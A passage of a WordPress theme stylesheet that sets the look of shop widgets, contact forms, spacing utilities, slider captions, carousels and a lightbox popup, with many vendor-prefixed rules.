    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.widget_shopping_cart p.buttons a.button:hover {
    background: #4b4e53;
    color: #fff;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #dfdfdf;
    margin-left: 0;
    margin-right: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4b4e53;
}

.woocommerce .widget_price_filter .button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.woocommerce .widget_price_filter .button:hover {
    background: #4b4e53;
    color: #fff;
}

h1 {
    margin: 40px 0 32px 0;
}

h2 {
    margin: 27px 0 18px 0;
}

h3 {
    margin: 26px 0 16px 0;
    letter-spacing: normal;
}

h4 {
    margin: 21px 0 19px 0;
    letter-spacing: normal;
}

h5 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

h6 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

input, textarea, select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
}

.cms-overlay-color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.bg_column_overleft:before {
    position: absolute;
    width: 500%;
    top: 0;
    left: calc(-500% + 15px);
    content: '';
    display: block;
    background: #dfdfdf;
    height: 100%;
}

.bg_column_overright:after {
    position: absolute;
    width: 500%;
    top: 65px;
    right: -500%;
    content: '';
    display: block;
    background: rgba(254, 217, 24, 0.5);
    height: 115px;
}

.cms_parallax {
    -webkit-background-size: cover;
    -khtml-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; /* BACKGROUND GRADIENT */
    background-repeat: inherit;
    background-attachment: fixed;
}

.m-0 {
    margin: 0px !important;
}

.mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.pb-60 {
    padding-bottom: 60px !important;
}

.pb-80 {
    padding-bottom: 80px !important;
}

.pos-re, .pos-relative {
    position: relative !important;
}

.over-hidden {
    overflow: hidden;
}

ul.list-icons i {
    margin-right: 5px;
}

.max-height-860 {
    max-height: 860px;
}

@media screen and (min-width: 992px) {
    .page-none-pagetitle.page-has-header1.amilia-header-sticky, .has-custom-rev.page-has-header1.amilia-header-sticky, .page-none-pagetitle.page-has-header2.amilia-header-sticky, .has-custom-rev.page-has-header2.amilia-header-sticky {
        padding-top: 95px;
    }

    .page-none-pagetitle.page-has-header4.amilia-header-sticky, .has-custom-rev.page-has-header4.amilia-header-sticky {
        padding-top: 80px;
    }

    .page-none-pagetitle.page-has-header5.amilia-header-sticky, .has-custom-rev.page-has-header5.amilia-header-sticky, .page-none-pagetitle .page-has-header3.amilia-header-sticky, .has-custom-rev .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
    }

    .page-none-pagetitle.atop-primary-menu, .has-custom-rev.atop-primary-menu {
        padding-top: 0 !important;
    }

    .page-has-header5.amilia-header-sticky, .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
        /* .page-has-header5 .page-title {
		padding-top: 120px;
	} */
    }
}

.has-custom-rev #page-title {
    padding-top: 0 !important;
}

.wpcf7-form input, .wpcf7-form textarea, .wpcf7-form select, .wpcf7-form .login-select, .wpcf7-form .form-control {
    background: #fff;
    padding: 12px 15px 11px;
    line-height: 1.4;
    color: #555;
    width: 100%;
}

.wpcf7-form input::-webkit-input-placeholder, .wpcf7-form textarea::-webkit-input-placeholder, .wpcf7-form select::-webkit-input-placeholder, .wpcf7-form .login-select::-webkit-input-placeholder, .wpcf7-form .form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input::-moz-placeholder, .wpcf7-form textarea::-moz-placeholder, .wpcf7-form select::-moz-placeholder, .wpcf7-form .login-select::-moz-placeholder, .wpcf7-form .form-control::-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-moz-placeholder, .wpcf7-form textarea:-moz-placeholder, .wpcf7-form select:-moz-placeholder, .wpcf7-form .login-select:-moz-placeholder, .wpcf7-form .form-control:-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-ms-input-placeholder, .wpcf7-form textarea:-ms-input-placeholder, .wpcf7-form select:-ms-input-placeholder, .wpcf7-form .login-select:-ms-input-placeholder, .wpcf7-form .form-control:-ms-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input.border-none, .wpcf7-form textarea.border-none, .wpcf7-form select.border-none, .wpcf7-form .login-select.border-none, .wpcf7-form .form-control.border-none {
    border-color: #fff;
}

.wpcf7-form .cms-button {
    width: auto;
    line-height: 22px;
}

.wpcf7-form div.wpcf7-response-output {
    margin: 0 0 30px 0;
}

.contact-info-item-container {
    padding-left: 60px;
    position: relative;
}

.contact-info-item-container .contact-info-icon {
    border: 2px solid #7e8082;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    color: #7e8082;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    left: 0;
    padding: 12px;
    position: absolute;
    top: 0;
    width: 46px;
}

.contact-info-item-container .contact-info-icon.icon_mail_alt {
    line-height: 14px;
}

.contact-info-item-container .title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 .cms-heading-inner {
    font-size: 20px;
    margin: 0;
}

.intro-text.border-top-bottom .cms-heading-inner {
    border-top: 4px solid #fed918;
    border-bottom: 4px solid #fed918;
    display: inline-block;
    float: right;
    /* Row background video
------------------------------*/
}

.row-bg-video .cms-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: -1;
}

.row-bg-video .cms-bg-video .wp-video {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-controls {
    display: none;
    visibility: hidden !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-layers {
    display: none;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
    height: auto !important;
    min-width: 100%;
    min-height: 100%;
    max-width: none !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container, .row-bg-video .cms-bg-video .wp-video .mejs-embed, .row-bg-video .cms-bg-video .wp-video .mejs-embed body, .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-controls {
    background: transparent !important;
}

@media screen and (max-width: 768px) {
    .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
        height: 100% !important;
        width: auto;
    }
}

.widget.affix {
    position: fixed !important;
    top: 100px; /* Portfolio */
}

.portfolio-related-wrap { /* Revolution slider */
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-heading-inner {
    color: #414146;
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-button:hover {
    color: #414146;
}

body .wpb_revslider_element .custom.tp-bullets {
    -webkit-transition: opacity 0.2s ease-out 0s;
    -khtml-transition: opacity 0.2s ease-out 0s;
    -moz-transition: opacity 0.2s ease-out 0s;
    -ms-transition: opacity 0.2s ease-out 0s;
    -o-transition: opacity 0.2s ease-out 0s;
    transition: opacity 0.2s ease-out 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    height: auto;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet {
    width: 234px !important;
    height: 4px !important;
    border: none !important;
    border-radius: 0 !important;
    margin-right: 0 !important;
    color: #fff !important;
    background-color: rgba(255, 255, 255, 0.3);
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:before {
    display: inline-block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 24px;
    line-height: normal;
    position: absolute;
    bottom: 8px;
    left: 0;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet.selected, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:focus, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:hover {
    background-color: #fff;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(1):before {
    content: '01';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(2):before {
    content: '02';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(3):before {
    content: '03';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(4):before {
    content: '04';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(5):before {
    content: '05';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(6):before {
    content: '06';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(7):before {
    content: '07';
}

body .wpb_revslider_element .slider-1-num-bg160 {
    background-color: rgba(254, 217, 24, 0.5);
    min-width: 160px;
    min-height: 160px;
    display: block;
}

body .wpb_revslider_element .slider-1-num-bg160 span {
    display: block;
    position: absolute;
    right: 30px;
    bottom: 30px;
}

body .wpb_revslider_element .slider-1-num {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 48px;
    color: #414146;
}

body .wpb_revslider_element .slider-1-num-thin {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 110px;
    line-height: 120px;
    color: #fff;
    border-bottom: 4px solid #fff;
}

body .wpb_revslider_element .slider-1-content-container {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    color: #4b4e53;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-content-container-thin {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    background-color: none;
    color: #fff;
}

body .wpb_revslider_element .slider-1-num-bg160 {
    min-height: 160px;
    min-width: 160px;
    background: rgba(255, 234, 0, 0.5) !important;
}

body .wpb_revslider_element .slider-1-cap-bg30 {
    background-color: #ffea00;
    color: #4b4e53;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-cap-thin {
    background-color: none;
    color: #fff;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
}

body .wpb_revslider_element .slider-1-cap-bg30-only {
    background-color: #ffea00;
    color: #414146;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    padding: 30px;
}

@media screen and (max-width: 767px) {
    body .pt-100-onphone {
        padding-top: 100px !important;
    }

    body .pb-100-onphone {
        padding-bottom: 100px !important;
    }

    body .pb-80-onphone {
        padding-bottom: 80px !important;
    }

    body .pb-70-onphone {
        padding-bottom: 70px !important;
    }

    body .pb-50-onphone {
        padding-bottom: 50px !important;
    }

    body .disp-none-767 {
        display: none !important;
    }

    body .mt-0-inphone {
        margin-top: 0 !important;
    }
}

.revolution-container {
    position: absolute;
    bottom: 0;
    /*------------------------------
	8.1 OWL carousel
------------------------------*//* Owl core
-----------------------------------------------------*/
}

.center {
    text-align: center;
}

.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0;
}

.owl-carousel {
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
    visibility: hidden;
}

.owl-carousel.owl-loaded {
    visibility: visible;
}

.owl-carousel .owl-wrapper {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -khtml-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 5;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -khtml-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-item {
    float: left;
}

.owl-carousel .owl-item img {
    max-width: 100%;
    width: auto;
    margin: 0 auto;
}

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-page, .owl-carousel .owl-buttons div {
    cursor: pointer;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    -webkit-transform: translate3d(0, 0, 0);
    -khtml-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; /* BACKGROUND GRADIENT */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -khtml-tap-highlight-color: rgba(0, 0, 0, 0);
    -moz-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-tap-highlight-color: rgba(0, 0, 0, 0);
    -o-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0); /* BACKGROUND GRADIENT *//* mouse grab icon */
}

.grabbing {
    cursor: url(grabbing.png) 8 8, move;
    /* Owl custom
-----------------------------------------------------*/
}

.owl-buttons {
    position: static;
}

.owl-carousel {
    overflow: hidden;
}

.owl-carousel .owl-nav {
    display: block;
    text-align: center;
    margin: 15px 0; /* owl-dot */
}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #4b4e53;
    color: #fff;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots {
    margin-bottom: 10px;
    z-index: 5;
    width: 100%;
    text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
    background: #869791;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    width: 12px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.paging_inside .owl-carousel .owl-dots {
    position: absolute;
    bottom: 5px !important;
    right: 15px;
    margin: 0;
    width: auto;
}

.paging_inside .owl-carousel .owl-dots .owl-dot span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: none;
    border: 2px solid #fff;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.paging_inside .owl-carousel .owl-dots .owl-dot.active span, .paging_inside .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-color: #fff;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	8.2 Magnific Popup CSS
------------------------------*/
    .owl-carousel:hover .owl-prev {
        opacity: 1;
        left: -27px;
    }

    .owl-carousel:hover .owl-next {
        opacity: 1;
        right: -27px;
    }
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-wrap .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #ccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -khtml-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none; /* BACKGROUND GRADIENT */
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 14px;
    line-height: 18px;
}

.mfp-arrow {
    position: absolute;
    filter: alpha(opacity=65);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
    -webkit-opacity: 0.65;
    -khtml-opacity: 0.65;
    -moz-opacity: 0.65;
    -ms-opacity: 0.65;
    -o-opacity: 0.65;
    opacity: 0.65; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%; /* Main image in popup */
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: black;
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    padding: 40px 0 40px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT *//* The shadow behind the image */
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
